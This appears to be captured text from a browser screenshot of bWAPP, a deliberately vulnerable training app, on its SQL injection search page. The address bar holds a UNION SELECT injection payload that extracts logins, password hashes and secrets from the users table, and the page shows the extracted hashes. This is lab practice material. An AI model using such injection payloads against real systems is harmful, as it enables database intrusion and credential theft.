 Not secure | http://192.168.56.101/bWAPP/sqli_1.php?title=1%27%20union%20select%201,login,password,secret,5,6,7%20from%20users--%20-&action=search
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (Search/GET) /
Search for a movie: Search
Title Release Character Genre IMDb
A.I.M. 6885858486f31043e5839c735d99457f045affd0 5 A.I.M. or Authentication Is Missing Link
bee 5baa61e4c9b93f3f0682250b6cf8331b7ee68fd8 5 Any bugs? Link